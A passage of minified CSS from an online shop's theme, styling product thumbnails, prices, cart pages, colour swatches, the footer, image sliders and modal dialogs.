.3s ease-out,color .3s linear,background-color .3s linear}.quick_shop:hover,.view_all:hover{color:#0000;background-color:#000}.quick_shop{top:50%;right:50%}.thumbnail .price small{color:#000}.thumbnail .price span.money{color:#000;font-size:14px;font-weight:500}@media (min-width: 960px){.thumbnail .price span.money{font-size:15.4px}}@media (max-width: 480px){.thumbnail .price span.money{font-size:11.2px}}.thumbnail .sale span.money{color:#c33218}.thumbnail .was_price span.money{color:#8c8b8b}.spr-icon-star,.spr-icon-star-empty,.spr-icon-star-half-alt,.spr-icon-star:hover,.spr-icon-star-empty:hover,.spr-icon-star-half-alt:hover{color:#e5c349}.new{position:relative;display:inline;padding:5px;border-radius:2px;font-size:12px}.thumbnail .sold_out,.sold_out{font-weight:500;color:#000}.thumbnail-overlay .sold_out{font-weight:400;color:#000}.thumbnail .sale,.sale{color:#c33218}.product .thumbnail .sale,.product .sale{font-size:18px;line-height:26px}.banner_holder{position:absolute;top:10px;left:10px}.ribbon{background:#c33218;width:70px;height:25px;position:absolute;top:-1px;right:-8px;border-top-right-radius:.2em;border-top-left-radius:.2em;margin:auto;font-family:Kite One,sans-serif}.ribbon i{width:90%;height:100%;display:block;margin:auto;z-index:100;position:relative;overflow:hidden}.ribbon i span{color:#fff;display:block;text-align:center;margin-top:2px;position:relative;font-style:normal;font-weight:700;font-size:14px}.ribbon s{width:.625em;height:.625em;background:#333;top:50%;margin-top:-.3125em;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);display:block;position:absolute;opacity:.5}.ribbon s:nth-of-type(1){margin-left:-1.25em;left:0}.ribbon s:nth-of-type(2){right:0;margin-right:-1.25em}.ribbon:before{content:"";position:absolute;bottom:-1.2em;left:0;width:0;height:0;border-top:1.5em solid #990000;border-right:2.5em solid transparent;display:none}.ribbon:after{content:"";position:absolute;bottom:-8px;right:0;width:0;height:0;border-top:8px solid #990000;border-right:8px solid transparent}.sale_banner,.new_banner,.preorder_banner{background:#c33218;font-family:Rubik;font-weight:400;font-size:15px;text-transform:uppercase;letter-spacing:0px;padding:8px 12px;text-align:center;color:#fff;-webkit-appearance:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased}@media (max-width: 749px){.sale_banner,.new_banner,.preorder_banner{padding:4px 10px;font-size:smaller}}.new_banner,.preorder_banner{background:#333}a.secondary_button,input.secondary_button{display:block;padding:15px 0;text-align:center;border-top:solid 1px #bfbfbf;border-bottom:solid 1px #bfbfbf;margin:20px 0;font-family:Rubik;font-weight:400;font-size:14px;text-transform:uppercase;letter-spacing:0px;color:#c33218;-webkit-appearance:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased}a.secondary_button:hover,a.secondary_button:active,a.secondary_button:visited,input.secondary_button:hover,input.secondary_button:active,input.secondary_button:visited{color:#191919}.thumbnail .price,.thumbnail .title{display:block;margin-bottom:5px;font-size:inherit;line-height:1.2}.cart_price{float:right;text-align:right;padding-left:20px;font-weight:700;display:none}#estimated-shipping,.excluding_tax{display:block}.cart_page_image{text-align:center;border:solid 1px #efefef;display:inherit;padding-top:100%;position:relative}.cart_page_image img{width:auto;height:auto;position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;max-width:100%;max-height:100%}.section.procuct-in-cart{border-bottom:solid 1px #cfcfcf;padding-bottom:15px;margin-bottom:15px}.section.procuct-in-cart .mobile-only{display:none}.section.procuct-in-cart .desktop-only{display:block}.section.procuct-in-cart .shipping_detail{margin-left:4%}@media (max-width: 749px){.section.procuct-in-cart .mobile-only .column,.section.procuct-in-cart .mobile-only .columns{width:50%}.section.procuct-in-cart .six.columns{width:100%}.section.procuct-in-cart .shipping_detail{margin-left:0%}.section.procuct-in-cart h3{font-weight:700;margin-bottom:5px}.section.procuct-in-cart .cart_content_info{padding-left:0}.section.procuct-in-cart .price{float:left!important;margin-top:15px}.section.procuct-in-cart .modal_price{float:left!important}.section.procuct-in-cart .gray-color{margin-left:0;clear:both}.section.procuct-in-cart .cart_page_image{width:100%;padding-top:100%}.section.procuct-in-cart .mobile-only{display:block}.section.procuct-in-cart .desktop-only{display:none}.section.procuct-in-cart .cart_image_column{width:110px;margin-right:10px;height:110px;float:left}.section.procuct-in-cart .shipping_detail{width:100%}.section.procuct-in-cart .cart-product-detail{width:calc(100% - 120px)}.section.procuct-in-cart .price.columns{margin-top:10px;padding-left:15px}.section.procuct-in-cart .modal_price{font-weight:700;font-size:14px}}@media (max-width: 749px) and (max-width: 480px){.section.procuct-in-cart .gray-color{clear:none;display:inline-block;background:url(//www.maplenest.com/cdn/shop/t/44/assets/icon-bin-black.png?v=2488146102884374651680844890) left center no-repeat;color:transparent;background-size:12px;opacity:.6}}@media (max-width: 480px){.section.procuct-in-cart{padding-bottom:5px;margin-bottom:25px}.section.procuct-in-cart .mobile-only .column,.section.procuct-in-cart .mobile-only .columns{width:100%}.section.procuct-in-cart .quantity.columns,.section.procuct-in-cart .price.columns{margin-top:5px;padding-left:0}.section.procuct-in-cart .cart_image_column{width:80px;margin-right:15px;height:80px;float:left}.section.procuct-in-cart .cart-product-detail{width:calc(100% - 100px)}.section.procuct-in-cart .six.columns{width:100%}.section.procuct-in-cart .price{margin-top:5px}}.cart_content_info{padding:0}.cart_content_info h5{padding:0;margin-bottom:10px;margin-top:0}.cart_content_info .price_total{padding:0 0 10px;margin-bottom:20px;font-size:1.1em}@media (max-width: 749px){.cart_content_info{padding-left:20px}}.cart_content_info h3{font-size:18px}.subtotal{border-left:1px solid #bfbfbf;padding-left:15px}@media (max-width: 749px){.subtotal{border-left:none;border-top:1px solid #bfbfbf;padding-left:0;padding-top:20px}}@media (max-width: 480px){.subtotal{padding-top:5px}}.subtotal .payment_methods{float:initial;text-align:center;font-size:0;padding-top:0}.subtotal .payment_methods img{width:50px}.subtotal_amount{font-size:1.4em;font-weight:700}button.update{width:30%;float:right}.size_chart{float:right;padding-top:5px}#size-chart{display:none}#size-chart h5{padding:15px 0 0;text-align:center}.price_total_text{font-weight:400;display:none}.was_price{text-decoration:line-through;color:#8c8b8b;text-shadow:none;font-weight:400}.featured-collection-section .was_price,.related-products--grid .was_price{display:none}.was_price1{text-decoration:line-through;color:#8c8b8b;text-shadow:none;font-weight:400}.featured-collection-section .was_price1,.related-products--grid .was_price1{display:none}@media (max-width: 480px){.was_price1{font-size:12.6px}}.cart_savings{text-align:left}@media (max-width: 480px){.cart_savings{margin-top:5px;margin-bottom:5px}}.savings{font-size:14px}.modal_price .savings{margin-right:0}.thumbnails a{display:block;margin-bottom:1em}#instafeed img,#instafeed svg,#instafeed video{margin-bottom:1em;display:inline}#instafeed video{object-fit:cover}.social-feeds-wrap .sixteen .columns:nth-child(4n+1){margin-left:0}.social-feeds-wrap .sixteen .columns:nth-child(4n+4){margin-right:0}.social-feeds-wrap .eight .columns:nth-child(odd){margin-left:0}.social-feeds-wrap .eight .columns:nth-child(2n){margin-right:0}.arrow{position:relative;top:-1px;left:2px;opacity:.6}.modal{margin:10px 0;display:none;background-color:#fff}.modal_product{width:auto;line-height:0px;max-width:940px}.modal_product img{cursor:pointer}.modal_image{text-align:center}.modal a{padding-bottom:0}.modal p.modal_price,p.modal_price{font-size:20px;margin-bottom:10px;clear:both}.modal form{margin-bottom:10px}.notify_form #contact_form .action_button{display:inline-block;border:none;background:#c33218}.notify_form .notify_email{width:calc(100% - 130px);display:inline-block}.contact-section #contact_form .action_button{border:none;background:#c33218}.contact-section #contact_form .action_button:hover{background:#000}.product_image_col{margin-top:15px;text-align:center}.meta{font-size:13px}.meta p{font-size:13px;margin-bottom:0}p.meta{margin-bottom:10px}.comment-body p.meta{margin-bottom:5px}.comment-body h6{padding:0}.sidebar_title{padding-bottom:0}.blog-section h2{margin-bottom:0;line-height:1.2}.blog-section h2 a{color:#333}.blog_meta{margin-bottom:0}.blog_meta span{position:relative;display:inline-block;margin-right:15px;font-size:smaller;color:#8c8b8b}.blog_meta span:after{content:"";position:absolute;right:-16px;top:50%;margin:-1px 5px 0;width:4px;height:4px;border-radius:2px;background-color:#ced3d3}.blog_meta span:last-child:after{background-color:transparent}.tags span a{color:#c33218}.article h3{letter-spacing:0;margin:10px auto 0}.article_content{margin-top:20px}.excerpt{line-height:1.5;margin:1em 0}.article,.article_image{padding-bottom:15px}@media (max-width: 749px){.article,.article_image{padding-bottom:0}}#comment_form .action_button,#contact_form .action_button{display:block;padding-left:40px;padding-right:40px}@media (max-width: 749px){#comment_form .action_button,#contact_form .action_button{width:100%}}#contact_form .action_button.sign_up{display:inline-block;width:50px;padding-left:0;padding-right:0;float:none;background-size:25px auto;background-position:center center;color:transparent}body.article{padding-bottom:0}.toggle span{color:#8c8b8b;font-weight:700;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:smaller;float:right;display:none}.sidebar .blog_search{margin-bottom:15px}.sidebar .blog_search input{width:100%}.meta .label,.label,.blog_meta,.blog_meta a{color:#8c8b8b}.blog_meta a:hover{color:#191919}.count{font-style:normal;font-size:13px}.checkout{display:block;float:right;margin-top:0}.subtotal #checkout{margin-bottom:0!important}.additional-checkout-buttons{text-align:center;margin-top:10px}.additional-checkout-buttons>*:not(script){padding:10px 0 0 10px;vertical-align:top;line-height:1}@media (max-width: 480px){.additional-checkout-buttons>*:not(script){padding:10px 0 0 5px}}.additional-checkout-buttons>*:not(script):first-child,.additional-checkout-buttons>*:not(script):empty{padding-left:0}.or{font-size:smaller;font-style:italic;padding:0 10px}.comment{margin-bottom:20px}.author_share_wrap{width:100%;border-top:1px solid #bfbfbf;min-height:40px;padding:15px 0;margin-top:15px;overflow:auto}.blog_author{width:60%;float:left}@media (max-width: 749px){.blog_author{width:100%;border-bottom:1px solid #bfbfbf;padding-bottom:5px}}.blog_author img{width:80px;height:80px;border:1px solid #bfbfbf;float:left;margin-right:15px}.author_bio{text-align:left}.author_bio h6{padding-top:0}.author_bio p{font-size:.9em}.blog_share{width:38%;float:right;text-align:right}@media (max-width: 749px){.blog_share{width:100%;float:left}}.red{color:#c33}.address p{margin-bottom:5px}div#disqus_thread ul,div#disqus_thread li{border:none}.search_page{padding:40px 0 60px}.selector-wrapper label{margin-bottom:.5em}.selector-wrapper,.select{display:none}.swatch_options{margin-bottom:5px}.swatch .option_title{margin:0 0 .5em}.swatch input{display:none}.swatch label{float:left;min-width:40px;height:40px;margin:0;font-size:13px;text-align:center;line-height:40px;white-space:nowrap;text-transform:uppercase;cursor:pointer;padding:0 10px}.swatch .color label{min-width:50px;height:50px!important;line-height:50px;background-position:center center;background-size:100% auto;background-repeat:no-repeat}.swatch-element{border:#e2e2e2 1px solid;min-width:40px;min-height:40px}.swatch-element.color{padding:3px}.swatch-element.color,.swatch-element.color label{border:#bfbfbf 1px solid;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.swatch-element.color label{padding:0;margin:0;width:50px;height:50px!important;border:none;background-color:#fff!important}.swatch_options input:checked+.swatch-element{border-color:#c33218;-webkit-box-shadow:0px 0px 0px 2px white;-moz-box-shadow:0px 0px 0px 2px white;box-shadow:0 0 0 2px #fff}.swatch .swatch-element{float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0 8px 8px 0;position:relative}.crossed-out{background-image:linear-gradient(to bottom left,transparent 50%,#999999 50%,#999999 calc(50% + 1px),transparent 50%),linear-gradient(to bottom right,transparent 50%,#999999 50%,#999999 calc(50% + 1px),transparent 50%);position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.swatch .swatch-element .crossed-out{display:none}.swatch .swatch-element.soldout .crossed-out{display:block;height:100%;width:100%;pointer-events:none}.swatch .swatch-element.soldout label{filter:alpha(opacity=60);-khtml-opacity:.6;-moz-opacity:.6;opacity:.6}.swatch .tooltip{text-align:center;background:#333;background:#333333e6;color:#fff;bottom:100%;padding:5px 10px;display:block;position:absolute;width:120px;font-size:13px;left:-35px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0;visibility:hidden;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,.28);-moz-box-shadow:2px 2px 6px rgba(0,0,0,.28);-ms-box-shadow:2px 2px 6px rgba(0,0,0,.28);-o-box-shadow:2px 2px 6px rgba(0,0,0,.28);box-shadow:2px 2px 6px #00000047;z-index:10000}.swatch .tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}.swatch .tooltip:after{border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid rgba(51,51,51,.9) 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0}.swatch .swatch-element:hover .tooltip{filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0)}.collection_swatches{margin:5px 5px 0 0;text-align:left;position:relative;bottom:0;z-index:9;max-width:100%;height:42px;overflow:hidden;width:100%}@media (max-width: 749px){.collection_swatches{height:32px}}.product .collection_swatches{display:none}.collection_swatches .swatch{display:block;padding:3px;line-height:0;float:left;margin-right:0}.collection_swatches .swatch:hover{border-color:#000}.collection_swatches .swatch span{width:35px;min-width:35px;height:35px;float:none;display:inline-block;border:#e2e2e2 1px solid;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-position:center;background-size:100% auto;background-repeat:no-repeat;background-color:#fff!important;line-height:30px;text-align:center}.collection_swatches .swatch span.more{background:#000!important;color:#fff}@media (max-width: 749px){.collection_swatches .swatch span{width:25px;min-width:25px;height:25px}}.spacing{height:45px;clear:both}@media (max-width: 749px){.spacing{height:35px}}.footer{font-size:14px;padding:50px 0 30px;border-top:solid 1px #cccccc;background-color:#333;background-position:center center;color:#d8d8d8}.footer .logo{color:#000!important;font-size:25px;margin-top:0;margin-bottom:20px;line-height:1;width:100%;word-wrap:break-word;float:none}@media (max-width: 749px){.footer .logo{text-align:center}}img.footer-logo{width:75%;max-width:250px;margin-bottom:10px;display:inline-block}@media (max-width: 749px){img.footer-logo{max-width:50%!important;margin:0 25% 25px}}.footer .empty-column{width:100%;height:1px}.footer .footer-menu-wrap h6{margin:0;padding:0 0 5px;color:#fff;font-size:16px;display:inline-block;text-transform:uppercase}@media (max-width: 749px){.footer .footer-menu-wrap h6{border-top:1px solid #cccccc;margin-bottom:5px;padding:10px 20px 5px}}@media (max-width: 480px){.footer .footer-menu-wrap h6{font-size:14px;padding:10px 0 5px}}.footer .icon-blog{display:inline-block;vertical-align:middle;margin-right:5px}.footer .icon-blog svg{fill:#fff}.footer .footer-menu-wrap h6>span{display:none}@media (max-width: 749px){.footer .footer-menu-wrap h6>span{display:inline-block;transition:transform .3s linear;perspective:1000}}.footer .footer-menu-wrap h6>span.handshake-icon{display:inline-block}.footer .tagline h2{color:#fff;text-align:center;margin-top:5px;font-size:23px;font-weight:400;letter-spacing:0}@media (min-width: 750px){.footer .toggle_content{display:block!important}}.footer a,.footer a:visited{color:#d8d8d8;font-size:14px}.footer a:hover,.footer a:active{color:#c33218}.footer ul{list-style:none;margin:0;padding:15px 0 0}.footer ul li{margin-bottom:1em;line-height:1.1}.footer form{margin-bottom:0}.footer-menu-wrap{text-align:left}.page-contact .footer{margin-top:0}.page-contact .maps{position:relative;bottom:-6px}.page-landing .maps{position:relative;bottom:-7px}.maps iframe{pointer-events:none;display:block}.footer .newsletter form{margin-top:15px;border-radius:35px;border:solid 1px #fff;overflow:hidden;margin-bottom:0;color:transparent;background-position:center right 25px;background-size:25px}.footer .newsletter form input[type=email]{border:none;background:transparent;margin-bottom:0;width:calc(100% - 70px)}.footer .newsletter form input[type=submit]{background:url(//www.maplenest.com/cdn/shop/t/44/assets/paper-plane.svg?v=137506931632947747971680844890) no-repeat transparent;border:none;margin-bottom:0;width:60px}.footer_credits{border-top:1px solid #cccccc;margin-top:10px}.payment_methods{margin:0;padding-top:0}@media (min-width: 960px){.payment_methods{float:right;text-align:right}}.payment_methods img{padding-right:4px;width:60px}@media (max-width: 480px){.payment_methods img{padding-right:2px;width:35px}}.credits{text-align:left;padding-top:20px}@media (min-width: 960px){.credits{float:left}}h6 span,h4 span,.sublink span{transition:transform .3s linear;perspective:1000}.footer-menu-wrap .active span,.footer-menu-wrap span.active,#mobile_menu .active span,#mobile_menu span.active,.sidebar .active span,.sidebar span.active{transform:rotateX(180deg)}.sidebar span.menu-toggle{float:right;display:inline-block;cursor:pointer;padding:0 6px;margin-right:0;transition:transform .3s linear;perspective:1000;transform:none}.sidebar span.menu-toggle.active{transform:rotateX(180deg)}@media (max-width: 749px){.footer-menu-wrap h6,.sidebar h6,#mobile_menu h6{padding-top:8px;cursor:pointer;border-top:1px solid #ffffff;margin-top:0}.footer-menu-wrap h6 span,.footer-menu-wrap h4 span,.footer-menu-wrap .sublink span,.sidebar h6 span,.sidebar h4 span,.sidebar .sublink span,#mobile_menu h6 span,#mobile_menu h4 span,#mobile_menu .sublink span{display:inline-block;transition:transform .3s linear;perspective:1000}.footer-menu-wrap .columns>ul,.sidebar .columns>ul,#mobile_menu .columns>ul{display:none;padding-left:20px}.footer-menu-wrap .columns>ul li,.sidebar .columns>ul li,#mobile_menu .columns>ul li{line-height:1.7}.toggle_content{display:none;padding:0 20px}}@media (min-width: 750px){h4.toggle,.footer-menu-wrap h6{pointer-events:none}.footer-menu-wrap h6 a{font-size:16px;pointer-events:auto}.footer-menu-wrap .columns>ul{display:block!important}}.header .promo_banner a,.header .promo_banner a:visited a:hover,#header .promo_banner a,#header .promo_banner a:visited a:hover{color:#000}.header .promo_banner a:hover{color:#c33218}.promo_banner{background-color:#e8e8e8;text-align:center;color:#000;font-size:13px;position:relative;width:100%;height:30px;line-height:30px;z-index:5000;top:0;transition:all .3s linear;overflow:hidden;letter-spacing:.5px;font-weight:400;text-transform:uppercase}.promo_banner p{margin-bottom:0;display:inline}.promo_banner .promo_banner-close{position:absolute;top:0;right:15px;display:block;overflow:visible;width:35px;height:35px;margin:0;padding:0;cursor:pointer;text-decoration:none;color:#000;border:0;outline:0;background:transparent;z-index:1000}.promo_banner .promo_banner-close:before{font-family:Arial,Helvetica CY,Nimbus Sans L,sans-serif!important;font-size:20px;line-height:30px;position:absolute;top:0;left:0;display:block;width:35px;content:"\d7";text-align:center}@media (max-width: 480px){.promo_banner .promo_banner-close{right:-4px}}@media screen and (max-width: 970px){.promo_banner{font-size:10px}}.promo_banner-show .promo_banner{transition:all 0s linear;height:30px;line-height:30px}.top_bar{padding-top:0;position:relative;transition:padding-top .3s linear}@media (max-width: 480px){.top_bar{padding-top:0}}@media (max-width: 749px){.mobile_nav-fixed--true #pagecontent,.mobile_nav-fixed--false #pagecontent{display:block;padding-bottom:40px}.mobile_nav-fixed--true .page_banner,.mobile_nav-fixed--false .page_banner{margin-top:40px}.mobile_nav-fixed--true .page_banner+#pagecontent,.mobile_nav-fixed--false .page_banner+#pagecontent{padding-bottom:0}.index-sections .under-menu:nth-child(1){margin-top:0}.page-details-section .under-menu:nth-child(1){margin-top:0}.page-banner .under-menu:nth-child(1){margin-top:0}.promo_banner-show.mobile_nav-fixed--true #pagecontent,.promo_banner-show.mobile_nav-fixed--false #pagecontent{padding-bottom:70px}.promo_banner-show.mobile_nav-fixed--true .page_banner,.promo_banner-show.mobile_nav-fixed--false .page_banner{margin-top:70px}.promo_banner-show.mobile_nav-fixed--true .page_banner+#pagecontent,.promo_banner-show.mobile_nav-fixed--false .page_banner+#pagecontent{padding-bottom:0}.promo_banner-show.mobile_nav-fixed--true .page_banner~.main.content,.promo_banner-show.mobile_nav-fixed--false .page_banner~.main.content{padding-top:0}}/*! Flickity v1.1.1
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative;overflow:hidden}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.index .logo-bar .flickity-viewport{margin-bottom:40px}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.index .logo-bar .flickity-enabled.is-draggable .flickity-viewport{margin-bottom:40px}@media (max-width: 480px){.index .logo-bar .flickity-enabled.is-draggable .flickity-viewport{margin-bottom:0}}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{filter:alpha(opacity=50);opacity:1;position:absolute;top:0;bottom:0;width:11%;border:none;background:transparent;cursor:pointer;border-radius:0;height:auto;max-width:100px}.product_gallery_nav .flickity-prev-next-button{width:5%;background:transparent}.flickity-prev-next-button:hover{border:none;background:transparent}.flickity-prev-next-button:focus{outline:none}.flickity-prev-next-button:hover,.flickity-prev-next-button:active{filter:alpha(opacity=80);opacity:.8}.flickity-prev-next-button.previous{left:10px}@media (max-width: 749px){.flickity-prev-next-button.previous{left:10px}}.flickity-prev-next-button.next{right:10px}@media (max-width: 749px){.flickity-prev-next-button.next{right:30px}.flickity-prev-next-button.next svg{right:5px}}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:-1px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:-1px}.flickity-prev-next-button:disabled{filter:alpha(opacity=10);opacity:.1;cursor:auto}.flickity-prev-next-button svg{position:relative;top:50%;-webkit-transform:translateY(-50.1%);-ms-transform:translateY(-50.1%);transform:translateY(-50.1%);padding:10px 0;position:absolute;left:20%;width:50px;height:50px}@media (max-width: 480px){.flickity-prev-next-button svg{left:0}}.product .flickity-prev-next-button svg{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);left:50%}.product .slider-gallery .flickity-prev-next-button.previous{left:-10px}.flickity-prev-next-button .arrow{fill:#000}.flickity-prev-next-button.no-svg{color:#000;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.index .flickity-page-dots{bottom:5px}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;filter:alpha(opacity=25);opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}img[data-flickity-lazyload]{width:auto}.flickity-slider>li{list-style-type:none;width:100%;text-align:center}.flickity-slider>li img{max-width:100%}.slideshow_animation--fade .flickity-slider{transform:none!important}.slideshow_animation--fade .gallery-cell{left:0!important;opacity:0;transition:opacity .3s ease-in-out;z-index:-1;border:solid 1px #bfbfbf}.slideshow_animation--fade .gallery-cell.is-selected{opacity:1;z-index:0}.lightbox-gallery .gallery-cell{width:100%;margin-right:10px;top:50%;transform:translatey(-50%);-moz-transform:translatey(-50%);-webkit-transform:translaty(-50%);-ms-transform:translatey(-50%);-o-transform:translatey(-50%);border:solid 1px #bfbfbf}.lightbox-gallery .gallery-cell img{width:auto;max-height:100vh}.lightbox-gallery .lightbox-image{max-width:100%}@media (max-width: 480px){.remodal-is-locked .product{overflow:hidden}.product .remodal-close:before{font-size:50px;line-height:55px;width:50px;right:0;left:auto}.product .remodal.remodal-lightbox{position:absolute;top:0;left:0;width:100%;height:100%;padding:55px 0 0;margin-bottom:0}.product .remodal.remodal-lightbox .flickity-viewport,.product .remodal.remodal-lightbox .flickity-viewport img{max-height:70vh}}.gallery-arrows--true .product_gallery .flickity-prev-next-button{opacity:0;transition:opacity .3s linear;display:block}.gallery-arrows--true .product_gallery:hover .flickity-prev-next-button{opacity:.7}.product_gallery{margin-bottom:10px;opacity:0;border:1px solid #bfbfbf}.product_gallery .gallery-cell{width:100%;text-align:center;display:block;margin-right:10px}.product_gallery .gallery-cell span{width:100%;display:block!important}.product_gallery .gallery-cell a .image__container{padding-top:100%;position:relative}.product_gallery .gallery-cell a .image__container img{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;max-width:100%;max-height:100%;width:auto;height:auto}.product_gallery.flickity-enabled{opacity:1}.product_gallery.single-image .flickity-prev-next-button,.product_gallery .flickity-prev-next-button{display:none}@media (max-width: 749px){.product_gallery .flickity-prev-next-button{display:block;opacity:1!important}}.product_gallery img{background-color:#fff}.product_gallery_nav{text-align:center}.product_gallery_nav .gallery-cell{width:20%;margin:0 10px 0 0;opacity:.7;display:inline-block;border:solid 1px #bfbfbf}.product_gallery_nav .gallery-cell.is-nav-selected{opacity:1;border:solid 1px #ccc}.product_gallery_nav .gallery-cell img{cursor:pointer}.product_gallery_nav .gallery-cell .image__container{padding-top:100%;position:relative}.product_gallery_nav .gallery-cell .image__container img{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;max-width:100%;max-height:100%;width:auto;height:auto}@media (max-width: 749px){.product_gallery_nav{display:none}}.gallery-wrap.right-thumbnails .multi-image{width:83%;float:left}.gallery-wrap.right-thumbnails .product_gallery_nav{width:12%;float:left;margin-left:4%}.gallery-wrap.right-thumbnails .product_gallery_nav .gallery-cell{width:100%;margin:0 0 10px;border:solid 1px #bfbfbf}.gallery-wrap.left-thumbnails .multi-image{width:83%;float:right}.gallery-wrap.left-thumbnails .product_gallery_nav{width:12%;float:right;margin-right:5%}.gallery-wrap.left-thumbnails .product_gallery_nav .gallery-cell{width:100%;margin:0 0 10px;border:solid 1px #bfbfbf}.gallery-wrap .flickity-viewport{margin-top:0}.remodal.quick-shop{background-color:#fff;padding:15px 35px}.quick-shop .container{max-width:100%;text-align:left;margin-left:auto;margin-right:auto}.quick-shop .container .gallery-wrap.eight.columns{width:calc(55% - 40px);margin:0 40px 0 0;min-height:1px;transition:opacity 1s .3s linear;-webkit-transition:opacity 1s .3s linear}.quick-shop .container .gallery-wrap.eight.columns.hidden-element{opacity:0}.quick-shop .container .gallery-wrap.eight.columns.align-gallery-right{float:right;margin-right:0;margin-left:40px}.quick-shop .container .text-modal-wrap.six.columns{width:45%;margin:0;min-height:1px;transition:opacity .3s linear;-webkit-transition:opacity .3s linear}.quick-shop .container .text-modal-wrap.six.columns.hidden-element{opacity:0}.quick-shop .container .new_banner_product:empty,.quick-shop .container .sale_banner_product:empty,.quick-shop .container .preorder_banner_product:empty{display:none}.quick-shop img[alt*="[right]"],.quick-shop img[alt*="[left]"],.quick-shop img[alt*="[center]"]{display:none}.remodal-is-opened .quick-shop .hidden-element{opacity:1!important}.related-products--grid{font-size:0;text-align:center}.related-products--grid.container{padding-top:0}.related-products--grid .product-list .thumbnail.column,.related-products--grid .product-list .thumbnail.columns{font-size:initial;display:inline-block;float:none;vertical-align:top}.related-products__title{clear:both}.title.slider-gallery{padding-top:40px}@media (max-width: 480px){.title.slider-gallery{padding-top:0;font-size:1.5em}}.slider-gallery{margin:0 auto 40px}.slider-gallery .gallery-cell{margin-left:15px;margin-right:15px;text-align:center;padding:0;margin-bottom:0;border:solid 1px #bfbfbf}.slider-gallery .gallery-cell .product-wrap{border:none}@media (max-width: 480px){.slider-gallery .gallery-cell{padding:0;margin-right:5px}}.slider-gallery .gallery-cell .product-details{line-height:1.2;letter-spacing:0}.slider-gallery .gallery-cell img{display:block;max-width:100%}.slider-gallery .gallery-cell-heading{font-size:.8rem;line-height:1.2;text-transform:none;margin-top:10px}.slider-gallery .flickity-prev-next-button{border-radius:0;opacity:0;width:50px;height:50px;margin:auto}.slider-gallery:hover .flickity-prev-next-button{opacity:.5;background:transparent}.light-button .dot{background:#000}.light-button .flickity-prev-next-button{background:transparent}.light-button .flickity-prev-next-button .arrow{fill:#000;opacity:1}html.remodal-is-locked{overflow:hidden;-ms-touch-action:none;touch-action:none}.remodal,[data-remodal-id]{display:none}.remodal-overlay{position:fixed;z-index:9999;top:-5000px;right:-5000px;bottom:-5000px;left:-5000px;display:none}.remodal-wrapper{position:fixed;z-index:10000;top:0;right:0;bottom:0;left:0;display:none;overflow:auto;text-align:center;-webkit-overflow-scrolling:touch}.remodal-wrapper:after{display:inline-block;height:100%;margin-left:-.05em;content:""}.remodal-overlay,.remodal-wrapper{-webkit-backface-visibility:hidden;backface-visibility:hidden}.remodal{position:relative;outline:none;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}.remodal-is-initialized{display:inline-block}.remodal-bg.remodal-is-opening,.remodal-bg.remodal-is-opened{filter:blur(3px)}.remodal-overlay{background:#2b2e38e6}.remodal-overlay.remodal-is-opening,.remodal-overlay.remodal-is-closing{animation-duration:.5s;animation-fill-mode:forwards}.remodal-overlay.remodal-is-opening{animation-name:remodal-overlay-opening-keyframes}.remodal-overlay.remodal-is-closing{animation-name:remodal-overlay-closing-keyframes}.remodal-wrapper{padding:10px 10px 0}.remodal{width:100%;margin-bottom:10px;padding:35px;-ms-transform:translateY(0,0,0);transform:translateZ(0);color:#333;background:#fff}.remodal.remodal-is-opening,.remodal.remodal-is-closing{animation-duration:.3s;animation-fill-mode:forwards}.remodal.remodal-is-opening{animation-name:remodal-opening-keyframes}.remodal.remodal-is-closing{animation-name:remodal-closing-keyframes}.remodal,.remodal-wrapper:after{vertical-align:middle}.remodal-close{position:absolute;top:0;right:0;display:block;overflow:visible;width:35px;height:35px;margin:0;padding:0;cursor:pointer;transition:color 